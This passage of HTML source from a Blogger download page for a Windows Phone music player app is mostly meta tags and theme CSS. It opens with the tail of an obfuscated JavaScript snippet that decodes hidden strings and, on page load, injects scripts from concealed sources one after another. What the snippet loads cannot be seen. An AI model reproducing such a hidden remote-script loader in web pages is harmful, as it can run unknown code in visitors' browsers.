u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/windowsphone81-loco-music-player-v1200.html' rel='canonical'/>
<title>[WindowsPhone8.1] Loco music player v1.2.0.0 &#8211; Windows Phone Appx ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='[WindowsPhone8.1] Loco music player v1.2.0.0 – Windows Phone Appx, Smartphone Hacker: [WindowsPhone8.1] Loco music player v1.2.0.0 – Windows Phone Appx, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZaMpABnPsunRG4Abcod84mL8bLpNI5OOpqA2KYSeh_KUo2b90e4vnVJge-OOQ5xDMuqQHrgCwfqKiODbxKfFBDAWzGDrrOqqwmEzh0261lK9-QfUBRMqF8ojU5xWSfYRzFA46lhiXufM/s72-c/loco.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZaMpABnPsunRG4Abcod84mL8bLpNI5OOpqA2KYSeh_KUo2b90e4vnVJge-OOQ5xDMuqQHrgCwfqKiODbxKfFBDAWzGDrrOqqwmEzh0261lK9-QfUBRMqF8ojU5xWSfYRzFA46lhiXufM/s72-c/loco.jpg' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='[WindowsPhone8.1] Loco music player v1.2.0.0 – Windows Phone Appx' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZaMpABnPsunRG4Abcod84mL8bLpNI5OOpqA2KYSeh_KUo2b90e4vnVJge-OOQ5xDMuqQHrgCwfqKiODbxKfFBDAWzGDrrOqqwmEzh0261lK9-QfUBRMqF8ojU5xWSfYRzFA46lhiXufM/s1600/loco.jpg' name='twitter:image'/>
<meta content='[WindowsPhone8.1] Loco music player v1.2.0.0 – Windows Phone Appx' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
#menu li.searchbutton {background:#444;margin:0;padding:0 18px;display:inline-block;text-transform:Capitalize;height:50px;line-height:50px;cursor:pointer;z-index:93;float:right;}
#menu li.searchbutton.active {background:#4791d2;color:#fff;}
#menu li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;color:#fff;position:relative;}
#menu li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:relative;background:#fff;
padding:0;width:100%;z-index:91;max-width:1100px;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:75%;padding:5px 10px;font-weight:400;font-size:20px;font-family:'Droid Sans',sans-serif;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {left:0;top:0;bottom:0;position:absolute;background:#4791d2;border:none;outline:none;cursor:pointer;color:#fff;padding:0 25px;text-transform:uppercase;font-weight:700;font-size:16px;
font-family:'Ruda',sans-serif;line-height:45px;border-radius:2px;
transition:background-color 0.3s ease-out;}
.searchsubmit:hover {background:#444;color:#fff;}
.searchsubmit:active {background:#333;color:#fff;border:none;outline:none;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:#fff;font-size:100%;height:45px;overflow:hidden;padding:0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {background:#fff;color:#666;border-right:none;font-family:'Droid Sans';font-size:13px;font-weight:300;padding:10px;line-height:30px;}
.breadcrumbs a {background:#fff;color:#666;font-family:'Droid Sans';font-size:13px;
font-weight:normal;line-height:45px;}
.breadcrumbs span a {color:#666;padding:10px;margin-left:5px;}
.breadcrumbs span:first-child  a{background:#4791d2;color:#fff;margin-left:10px;}
.breadcrumbs span a:hover {color:#fff;}
.breadcrumbs a:hover {background:#4791d2;color:#fff;}
.post {background:#fff;margin:0 0 15px;padding:15px;}
.post-body {line-height:1.6em;color:#444;margin-top:15px;margin-right:0;font-size:14px;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {font-family:'Ruda',sans-serif;font-size:20px;font-weight:700;text-align:center;border-bottom:double #eee;border-top:double #eee;
padding:15px;text-transform:uppercase}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#666;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#888;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#666;}
.halaman{padding:0;background:#444;border:double #fff;}
.halaman-kiri{width:50%;float:left;margin:0;text-align:left;color:#f1c40f;transition:all .3s ease-out;}
.halaman-kanan{width:50%;float:right;margin:0;text-align:right;color:#f1c40f;transition:all .3s ease-out}
.halaman-kanan:hover .pager-title-left,.halaman-kiri:hover .pager-title-left{color:#fff!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#f1c40f!important;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family: 'Droid Sans',Helvetica,Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#fff;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:5px 10px 10px}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.posts-title{margin-bottom:15px;border-bottom:double #ddd;}
.posts-title h2{font-family:'Ruda';font-size:15px;background-color:#fff;display:inline-block;
padding:13px;margin:0;border:double #ddd;border-bottom:none;}
.posts-title h2 a{color:#666;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}

/* CSS Comments */
#comments{background:#fff;clear:both;margin:20px auto 0;line-height:1em;padding:20px;}
#comments h3{background:#eea956;display:inline;line-height:20px;margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;position:absolute;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 20px 10px 50px;border:double #fff;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;
color:#aaa;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 20px;border: double #ddd;}
#comments .click-comment:hover{background:#444;color:#fff;border-color:#fff;}
.comment_avatar_wrap{width:42px;height:42px;border:none;background:none;text-align:center;padding:0;overflow:hidden;}
#comments .comment_avatar {width:46px;height:46px;max-width:46px;max-height:46px;background:rgba(255,255,255,0.2);padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_admin .comment_avatar{width:46px;height:46px;max-width:46px;max-height:46px;padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_avatar img {width:46px;height:46px;max-width:46px;max-height: 46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;}
.comment_avatar img{width:46px;height:46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;transform:scale(1.0) rotate(0);transition:all .3s ease-out;}
.comment_avatar img:hover{transform:scale(1.1) rotate(2deg);}
.comment_name a{font-family:'Ruda',sans-serif;font-weight:700;font-size:15px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#f9f9f9;}
.comment_child .comment_name a {color:#fff;}
.comment_child .comment_name a:hover {color:#e6ae48;}
.comment_admin .comment_name{font-weight:700;font-size:16px;font-family:'Ruda',sans-serif;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:700;font-size:11px;}
